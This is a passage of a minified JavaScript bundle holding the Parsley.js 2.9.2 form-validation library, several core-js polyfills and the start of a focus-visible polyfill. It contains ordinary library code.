e=t.name+"Message";return void 0!==this.options[e]?window.Parsley.formatMessage(this.options[e],t.requirements):window.Parsley.getErrorMessage(t)},_buildUI:function(){if(!this._ui&&!1!==this.options.uiEnabled){var e={};this.element.setAttribute(this.options.namespace+"id",this.__id__),e.$errorClassHandler=this._manageClassHandler(),e.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),e.$errorsWrapper=t(this.options.errorsWrapper).attr("id",e.errorsWrapperId),e.lastValidationResult=[],e.validationInformationVisible=!1,this._ui=e}},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&t(this.options.classHandler).length)return t(this.options.classHandler);var i=this.options.classHandler;if("string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]&&(i=window[this.options.classHandler]),"function"==typeof i){var r=i.call(this,this);if(void 0!==r&&r.length)return r}else{if("object"===n(i)&&i instanceof e&&i.length)return i;i&&u.warn("The class handler `"+i+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var e=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof e){if(t(e).length)return t(e).append(this._ui.$errorsWrapper);"function"==typeof window[e]?e=window[e]:u.warn("The errors container `"+e+"` does not exist in DOM nor as a global JS function")}return"function"==typeof e&&(e=e.call(this,this)),"object"===n(e)&&e.length?e.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var t,e=this,n=this._findRelated();n.off(".Parsley"),this._failedOnce?n.on(u.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),(function(){e._validateIfNeeded()})):(t=u.namespaceEvents(this.options.trigger,"Parsley"))&&n.on(t,(function(t){e._validateIfNeeded(t)}))},_validateIfNeeded:function(t){var e=this;t&&/key|input/.test(t.type)&&(!this._ui||!this._ui.validationInformationVisible)&&this.getValue().length<=this.options.validationThreshold||(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout((function(){return e.validate()}),this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var w=function(e,n,i){this.__class__="Form",this.element=e,this.$element=t(e),this.domOptions=n,this.options=i,this.parent=window.Parsley,this.fields=[],this.validationResult=null},x={pending:null,resolved:!0,rejected:!1};w.prototype={onSubmitValidate:function(t){var e=this;if(!0!==t.parsley){var n=this._submitSource||this.$element.find(u._SubmitSelector)[0];if(this._submitSource=null,this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),!n||null===n.getAttribute("formnovalidate")){window.Parsley._remoteCache={};var i=this.whenValidate({event:t});"resolved"===i.state()&&!1!==this._trigger("submit")||(t.stopImmediatePropagation(),t.preventDefault(),"pending"===i.state()&&i.done((function(){e._submit(n)})))}}},onSubmitButton:function(t){this._submitSource=t.currentTarget},_submit:function(e){if(!1!==this._trigger("submit")){if(e){var n=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1);0===n.length&&(n=t('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)),n.attr({name:e.getAttribute("name"),value:e.getAttribute("value")})}this.$element.trigger(r(t.Event("submit"),{parsley:!0}))}},validate:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1],o=n[2];e={group:i,force:r,event:o}}return x[this.whenValidate(e).state()]},whenValidate:function(){var e,n=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=i.group,s=i.force,l=i.event;this.submitEvent=l,l&&(this.submitEvent=r({},l,{preventDefault:function(){u.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),n.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();var c=this._withoutReactualizingFormOptions((function(){return t.map(n.fields,(function(t){return t.whenValidate({force:s,group:o})}))}));return(e=u.all(c).done((function(){n._trigger("success")})).fail((function(){n.validationResult=!1,n.focus(),n._trigger("error")})).always((function(){n._trigger("validated")}))).pipe.apply(e,a(this._pipeAccordingToValidationResult()))},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={group:i,force:r}}return x[this.whenValid(e).state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.group,r=n.force;this._refreshFields();var o=this._withoutReactualizingFormOptions((function(){return t.map(e.fields,(function(t){return t.whenValid({group:i,force:r})}))}));return u.all(o)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var t=0;t<this.fields.length;t++)this.fields[t].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var t=0;t<this.fields.length;t++)this.fields[t].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var e=this,n=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions((function(){e.$element.find(e.options.inputs).not(e.options.excluded).not("[".concat(e.options.namespace,"excluded=true]")).each((function(t,n){var i=new window.Parsley.Factory(n,{},e);if("Field"===i.__class__||"FieldMultiple"===i.__class__){var r=i.__class__+"-"+i.__id__;void 0===e.fieldsMappedById[r]&&(e.fieldsMappedById[r]=i,e.fields.push(i))}})),t.each(u.difference(n,e.fields),(function(t,e){e.reset()}))})),this},_withoutReactualizingFormOptions:function(t){var e=this.actualizeOptions;this.actualizeOptions=function(){return this};var n=t();return this.actualizeOptions=e,n},_trigger:function(t){return this.trigger("form:"+t)}};var E=function(t,e,n,i,o){var a=window.Parsley._validatorRegistry.validators[e],s=new f(a);r(this,{validator:s,name:e,requirements:n,priority:i=i||t.options[e+"Priority"]||s.priority,isDomConstraint:o=!0===o}),this._parseRequirements(t.options)};E.prototype={validate:function(t,e){var n;return(n=this.validator).validate.apply(n,[t].concat(a(this.requirementList),[e]))},_parseRequirements:function(t){var e=this;this.requirementList=this.validator.parseRequirements(this.requirements,(function(n){return t[e.name+(i=n,i[0].toUpperCase()+i.slice(1))];var i}))}};var T=function(e,n,i,r){this.__class__="Field",this.element=e,this.$element=t(e),void 0!==r&&(this.parent=r),this.options=i,this.domOptions=n,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()},C={pending:null,resolved:!0,rejected:!1};T.prototype={validate:function(e){arguments.length>=1&&!t.isPlainObject(e)&&(u.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),e={options:e});var n=this.whenValidate(e);if(!n)return!0;switch(n.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var t,e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=n.group;if(this.refresh(),!r||this._isInGroup(r))return this.value=this.getValue(),this._trigger("validate"),(t=this.whenValid({force:i,value:this.value,_refreshed:!0}).always((function(){e._reflowUI()})).done((function(){e._trigger("success")})).fail((function(){e._trigger("error")})).always((function(){e._trigger("validated")}))).pipe.apply(t,a(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(t){return void 0===t&&(t=this.getValue()),!(!t.length&&!this._isRequired()&&void 0===this.options.validateIfEmpty)},_isInGroup:function(e){return Array.isArray(this.options.group)?-1!==t.inArray(e,this.options.group):this.options.group===e},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={force:i,value:r}}var o=this.whenValid(e);return!o||C[o.state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=void 0!==i&&i,o=n.value,a=n.group,s=n._refreshed;if(s||this.refresh(),!a||this._isInGroup(a)){if(this.validationResult=!0,!this.hasConstraints())return t.when();if(null==o&&(o=this.getValue()),!this.needsValidation(o)&&!0!==r)return t.when();var l=this._getGroupedConstraints(),c=[];return t.each(l,(function(n,i){var r=u.all(t.map(i,(function(t){return e._validateConstraint(o,t)})));if(c.push(r),"rejected"===r.state())return!1})),u.all(c)}},_validateConstraint:function(e,n){var i=this,r=n.validate(e,this);return!1===r&&(r=t.Deferred().reject()),u.all([r]).fail((function(t){i.validationResult instanceof Array||(i.validationResult=[]),i.validationResult.push({assert:n,errorMessage:"string"==typeof t&&t})}))},getValue:function(){var t;return null==(t="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val())?"":this._handleWhitespace(t)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return u.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(t,e,n,i){if(window.Parsley._validatorRegistry.validators[t]){var r=new E(this,t,e,n,i);"undefined"!==this.constraintsByName[r.name]&&this.removeConstraint(r.name),this.constraints.push(r),this.constraintsByName[r.name]=r}return this},removeConstraint:function(t){for(var e=0;e<this.constraints.length;e++)if(t===this.constraints[e].name){this.constraints.splice(e,1);break}return delete this.constraintsByName[t],this},updateConstraint:function(t,e,n){return this.removeConstraint(t).addConstraint(t,e,n)},_bindConstraints:function(){for(var t=[],e={},n=0;n<this.constraints.length;n++)!1===this.constraints[n].isDomConstraint&&(t.push(this.constraints[n]),e[this.constraints[n].name]=this.constraints[n]);for(var i in this.constraints=t,this.constraintsByName=e,this.options)this.addConstraint(i,this.options[i],void 0,!0);return this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var t=this.element.getAttribute("min"),e=this.element.getAttribute("max");null!==t&&null!==e?this.addConstraint("range",[t,e],void 0,!0):null!==t?this.addConstraint("min",t,void 0,!0):null!==e&&this.addConstraint("max",e,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);var n=u.getType(this.element);return"number"===n?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:t||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(n)?this.addConstraint("type",n,void 0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(t){return this.trigger("field:"+t)},_handleWhitespace:function(t){return!0===this.options.trimValue&&u.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(t=t.replace(/\s{2,}/g," ")),"trim"!==this.options.whitespace&&"squish"!==this.options.whitespace&&!0!==this.options.trimValue||(t=u.trimString(t)),t},_isDateInput:function(){var t=this.constraintsByName.type;return t&&"date"===t.requirements},_getGroupedConstraints:function(){if(!1===this.options.priorityEnabled)return[this.constraints];for(var t=[],e={},n=0;n<this.constraints.length;n++){var i=this.constraints[n].priority;e[i]||t.push(e[i]=[]),e[i].push(this.constraints[n])}return t.sort((function(t,e){return e[0].priority-t[0].priority})),t}};var S=function(){this.__class__="FieldMultiple"};S.prototype={addElement:function(t){return this.$elements.push(t),this},_refreshConstraints:function(){var e;if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var n=0;n<this.$elements.length;n++)if(t("html").has(this.$elements[n]).length){e=this.$elements[n].data("FieldMultiple")._refreshConstraints().constraints;for(var i=0;i<e.length;i++)this.addConstraint(e[i].name,e[i].requirements,e[i].priority,e[i].isDomConstraint)}else this.$elements.splice(n,1);return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var e=u.getType(this.element);if("radio"===e)return this._findRelated().filter(":checked").val()||"";if("checkbox"===e){var n=[];return this._findRelated().filter(":checked").each((function(){n.push(t(this).val())})),n}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};var M=function(e,i,o){this.element=e,this.$element=t(e);var a=this.$element.data("Parsley");if(a)return void 0!==o&&a.parent===window.Parsley&&(a.parent=o,a._resetOptions(a.options)),"object"===n(i)&&r(a.options,i),a;if(!this.$element.length)throw new Error("You must bind Parsley on an existing element.");if(void 0!==o&&"Form"!==o.__class__)throw new Error("Parent instance must be a Form instance");return this.parent=o||window.Parsley,this.init(i)};M.prototype={init:function(t){return this.__class__="Parsley",this.__version__="2.9.2",this.__id__=u.generateID(),this._resetOptions(t),"FORM"===this.element.nodeName||u.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs)?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var t=u.getType(this.element);return"radio"===t||"checkbox"===t||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var e,n,i=this;if(this.options.multiple=this.options.multiple||(e=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return u.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),e&&t('input[name="'+e+'"]').each((function(t,e){var n=u.getType(e);"radio"!==n&&"checkbox"!==n||e.setAttribute(i.options.namespace+"multiple",i.options.multiple)}));for(var r=this._findRelated(),o=0;o<r.length;o++)if(void 0!==(n=t(r.get(o)).data("Parsley"))){this.$element.data("FieldMultiple")||n.addElement(this.$element);break}return this.bind("parsleyField",!0),n||this.bind("parsleyFieldMultiple")},bind:function(e,n){var i;switch(e){case"parsleyForm":i=t.extend(new w(this.element,this.domOptions,this.options),new d,window.ParsleyExtend)._bindFields();break;case"parsleyField":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new d,window.ParsleyExtend);break;case"parsleyFieldMultiple":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new S,new d,window.ParsleyExtend)._init();break;default:throw new Error(e+"is not a supported Parsley type")}return this.options.multiple&&u.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==n?(this.$element.data("FieldMultiple",i),i):(this.$element.data("Parsley",i),i._actualizeTriggers(),i._trigger("init"),i)}};var A=t.fn.jquery.split(".");if(parseInt(A[0])<=1&&parseInt(A[1])<8)throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";A.forEach||u.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var k=r(new d,{element:document,$element:t(document),actualizeOptions:null,_resetOptions:null,Factory:M,version:"2.9.2"});r(T.prototype,b.Field,d.prototype),r(w.prototype,b.Form,d.prototype),r(M.prototype,d.prototype),t.fn.parsley=t.fn.psly=function(e){if(this.length>1){var n=[];return this.each((function(){n.push(t(this).parsley(e))})),n}if(0!=this.length)return new M(this[0],e)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),k.options=r(u.objectCreate(c),window.ParsleyConfig),window.ParsleyConfig=k.options,window.Parsley=window.psly=k,k.Utils=u,window.ParsleyUtils={},t.each(u,(function(t,e){"function"==typeof e&&(window.ParsleyUtils[t]=function(){return u.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),u[t].apply(u,arguments)})}));var D=window.Parsley._validatorRegistry=new h(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},t.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),(function(t,e){window.Parsley[e]=function(){return D[e].apply(D,arguments)},window.ParsleyValidator[e]=function(){var t;return u.warnOnce("Accessing the method '".concat(e,"' through Validator is deprecated. Simply call 'window.Parsley.").concat(e,"(...)'")),(t=window.Parsley)[e].apply(t,arguments)}})),window.Parsley.UI=b,window.ParsleyUI={removeError:function(t,e,n){var i=!0!==n;return u.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),t.removeError(e,{updateClass:i})},getErrorsMessages:function(t){return u.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),t.getErrorsMessages()}},t.each("addError updateError".split(" "),(function(t,e){window.ParsleyUI[e]=function(t,n,i,r,o){var a=!0!==o;return u.warnOnce("Accessing UI is deprecated. Call '".concat(e,"' on the instance directly. Please comment in issue 1073 as to your need to call this method.")),t[e](n,{message:i,assert:r,updateClass:a})}})),!1!==window.ParsleyConfig.autoBind&&t((function(){t("[data-parsley-validate]").length&&t("[data-parsley-validate]").parsley()}));var O=t({}),I=function(){u.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")};function _(t,e){return t.parsleyAdaptedCallback||(t.parsleyAdaptedCallback=function(){var n=Array.prototype.slice.call(arguments,0);n.unshift(this),t.apply(e||O,n)}),t.parsleyAdaptedCallback}function P(t){return 0===t.lastIndexOf("parsley:",0)?t.substr("parsley:".length):t}return t.listen=function(t,e){var i;if(I(),"object"===n(arguments[1])&&"function"==typeof arguments[2]&&(i=arguments[1],e=arguments[2]),"function"!=typeof e)throw new Error("Wrong parameters");window.Parsley.on(P(t),_(e,i))},t.listenTo=function(t,e,n){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");if("string"!=typeof e||"function"!=typeof n)throw new Error("Wrong parameters");t.on(P(e),_(n))},t.unsubscribe=function(t,e){if(I(),"string"!=typeof t||"function"!=typeof e)throw new Error("Wrong arguments");window.Parsley.off(P(t),e.parsleyAdaptedCallback)},t.unsubscribeTo=function(t,e){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");t.off(P(e))},t.unsubscribeAll=function(e){I(),window.Parsley.off(P(e)),t("form,input,textarea,select").each((function(){var n=t(this).data("Parsley");n&&n.off(P(e))}))},t.emit=function(t,e){var n;I();var i=e instanceof T||e instanceof w,r=Array.prototype.slice.call(arguments,i?2:1);r.unshift(P(t)),i||(e=window.Parsley),(n=e).trigger.apply(n,a(r))},t.extend(!0,k,{asyncValidators:{default:{fn:function(t){return t.status>=200&&t.status<300},url:!1},reverse:{fn:function(t){return t.status<200||t.status>=300},url:!1}},addAsyncValidator:function(t,e,n,i){return k.asyncValidators[t]={fn:e,url:n||!1,options:i||{}},this}}),k.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(e,n,i,r){var o,a,s={},l=i.validator||(!0===i.reverse?"reverse":"default");if(void 0===k.asyncValidators[l])throw new Error("Calling an undefined async validator: `"+l+"`");(n=k.asyncValidators[l].url||n).indexOf("{value}")>-1?n=n.replace("{value}",encodeURIComponent(e)):s[r.element.getAttribute("name")||r.element.getAttribute("id")]=e;var u=t.extend(!0,i.options||{},k.asyncValidators[l].options);o=t.extend(!0,{},{url:n,data:s,type:"GET"},u),r.trigger("field:ajaxoptions",r,o),a=t.param(o),void 0===k._remoteCache&&(k._remoteCache={});var c=k._remoteCache[a]=k._remoteCache[a]||t.ajax(o),d=function(){var e=k.asyncValidators[l].fn.call(r,c,n,i);return e||(e=t.Deferred().reject()),t.when(e)};return c.then(d,d)},priority:-1}),k.on("form:submit",(function(){k._remoteCache={}})),d.prototype.addAsyncValidator=function(){return u.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),k.addAsyncValidator.apply(k,arguments)},k.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same.",euvatin:"It's not a valid VAT Identification Number."}),k.setLocale("en"),(new function(){var e=this,n=window||i;r(this,{isNativeEvent:function(t){return t.originalEvent&&!1!==t.originalEvent.isTrusted},fakeInputEvent:function(n){e.isNativeEvent(n)&&t(n.target).trigger("input")},misbehaves:function(n){e.isNativeEvent(n)&&(e.behavesOk(n),t(document).on("change.inputevent",n.data.selector,e.fakeInputEvent),e.fakeInputEvent(n))},behavesOk:function(n){e.isNativeEvent(n)&&t(document).off("input.inputevent",n.data.selector,e.behavesOk).off("change.inputevent",n.data.selector,e.misbehaves)},install:function(){if(!n.inputEventPatched){n.inputEventPatched="0.0.3";for(var i=0,r=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'];i<r.length;i++){var o=r[i];t(document).on("input.inputevent",o,{selector:o},e.behavesOk).on("change.inputevent",o,{selector:o},e.misbehaves)}}},uninstall:function(){delete n.inputEventPatched,t(document).off(".inputevent")}})}).install(),k},t.exports=r(n("+2Rf"))}).call(this,n("+2Rf"),n("yLpj"))},jHcC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("/GqU"),s=n("37lR"),l=n("RMT5"),u=n("RNIs"),c=Array,d=r(l("Array","sort"));i({target:"Array",proto:!0},{toSorted:function(t){void 0!==t&&o(t);var e=a(this),n=s(c,e);return d(n,t)}}),u("toSorted")},jqES:function(t,e,n){"use strict";var i="object"==typeof document&&document.all,r=void 0===i&&void 0!==i;t.exports={all:i,IS_HTMLDDA:r}},jrUv:function(t,e,n){"use strict";var i=Math.expm1,r=Math.exp;t.exports=!i||i(10)>22025.465794806718||i(10)<22025.465794806718||-2e-17!==i(-2e-17)?function(t){var e=+t;return 0===e?e:e>-1e-6&&e<1e-6?e+e*e/2:r(e)-1}:i},jt2F:function(t,e,n){"use strict";n("4GWN")("matchAll")},kHrH:function(t,e,n){"use strict";var i=n("67WC"),r=n("B/qT"),o=n("WSbT"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("at",(function(t){var e=a(this),n=r(e),i=o(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}))},kNcU:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.log,o=Math.LN2;i({target:"Math",stat:!0},{log2:function(t){return r(t)/o}})},kNi0:function(t,e,n){"use strict";var i=n("xluM"),r=n("Gi26"),o=n("OpvP"),a=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||r(t,"flags")||!o(s,t)?e:i(a,t)}},kOOl:function(t,e,n){"use strict";var i=n("4zBA"),r=0,o=Math.random(),a=i(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++r+o,36)}},kRJp:function(t,e,n){"use strict";var i=n("g6v/"),r=n("m/L8"),o=n("XGwC");t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kSko:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},klfK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=String.fromCharCode,s=r("".charAt),l=r(/./.exec),u=r("".slice),c=/^[\da-f]{2}$/i,d=/^[\da-f]{4}$/i;i({global:!0},{unescape:function(t){for(var e,n,i=o(t),r="",f=i.length,h=0;h<f;){if("%"===(e=s(i,h++)))if("u"===s(i,h)){if(n=u(i,h+1,h+5),l(d,n)){r+=a(parseInt(n,16)),h+=5;continue}}else if(n=u(i,h,h+2),l(c,n)){r+=a(parseInt(n,16)),h+=2;continue}r+=e}return r}})},kmMV:function(t,e,n){"use strict";var i,r,o=n("xluM"),a=n("4zBA"),s=n("V37c"),l=n("rW0t"),u=n("n3/R"),c=n("VpIT"),d=n("fHMY"),f=n("afO8").get,h=n("/OPJ"),p=n("EHx7"),v=c("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,m=g,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),E=(r=/b*/g,o(g,i=/a/,"a"),o(g,r,"a"),0!==i.lastIndex||0!==r.lastIndex),T=u.BROKEN_CARET,C=void 0!==/()??/.exec("")[1];(E||C||T||h||p)&&(m=function(t){var e,n,i,r,a,u,c,h=this,p=f(h),S=s(t),M=p.raw;if(M)return M.lastIndex=h.lastIndex,e=o(m,M,S),h.lastIndex=M.lastIndex,e;var A=p.groups,k=T&&h.sticky,D=o(l,h),O=h.source,I=0,_=S;if(k&&(D=w(D,"y",""),-1===b(D,"g")&&(D+="g"),_=x(S,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==y(S,h.lastIndex-1))&&(O="(?: "+O+")",_=" "+_,I++),n=new RegExp("^(?:"+O+")",D)),C&&(n=new RegExp("^"+O+"$(?!\\s)",D)),E&&(i=h.lastIndex),r=o(g,k?n:h,_),k?r?(r.input=x(r.input,I),r[0]=x(r[0],I),r.index=h.lastIndex,h.lastIndex+=r[0].length):h.lastIndex=0:E&&r&&(h.lastIndex=h.global?r.index+r[0].length:i),C&&r&&r.length>1&&o(v,r[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(r[a]=void 0)})),r&&A)for(r.groups=u=d(null),a=0;a<A.length;a++)u[(c=A[a])[0]]=r[c[1]];return r}),t.exports=m},kyGr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=Date.prototype,s=r(a.getTime),l=r(a.setFullYear);i({target:"Date",proto:!0},{setYear:function(t){s(this);var e=o(t);return l(this,e>=0&&e<=99?e+1900:e)}})},l2dK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontcolor")},{fontcolor:function(t){return r(this,"font","color",t)}})},lEou:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4GWN"),o=n("1E5z");r("toStringTag"),o(i("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var i=n("0Dky"),r=n("Fib7"),o=/#|\.prototype\./,a=function(t,e){var n=l[s(t)];return n===c||n!==u&&(r(e)?i(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},l=a.data={},u=a.NATIVE="N",c=a.POLYFILL="P";t.exports=a},lfCk:function(t,e,n){!function(){"use strict";"undefined"!=typeof document&&function(t){var e;function n(){e||(e=!0,t())}["interactive","complete"].indexOf(document.readyState)>=0?t():(e=!1,document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1))}((function(){var t=!0,e=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function r(t){return!!(t&&t!==document&&"HTML"!==t.nodeName&&"BODY"!==t.nodeName&&"classList"in t&&"contains"in t.classList)}function o(t){t.classList.contains("focus-visible")||(t.classList.add("focus-visible"),t.setAttribute("data-focus-visible-added",""))}function a(e){t=!1}function s(){document.addEventListener("mousemove",l),document.addEventListener("mousedown",l),document.addEventListener("mouseup",l),document.addEventListener("pointermove",l),document.addEventListener("pointerdown",l),document.addEventListener("pointerup",l),document.addEventListener("touchmove",l),document.addEventListener("touchstart",l),document.addEventListener("touchend",l)}function l(e){"html"!==e.target.nodeName.toLowerCase()&&(t=!1,document.removeEventListener("mousemove",l),document.removeEventListener("mousedown",l),document.removeEventListener("mouseup",l),document.removeEventListener("pointermove",l),document.removeEventListener("pointerdown",l),document.removeEventListener("pointerup",l),document.removeEventListener("touchmove",l),document.removeEventListener("touchstart",l),document.removeEventListener("touchend",l))}document.addEventListener("keydown",(function(e){r(document.activeElement)&&o(document.activeElement),t=!0}),!0),document.addEventListener("mousedown",a,!0),document.addEventListener("pointerdown",a,!0),document.addEventListener("touchstart",a,!0),document.addEventListener("focus",(function(e){var 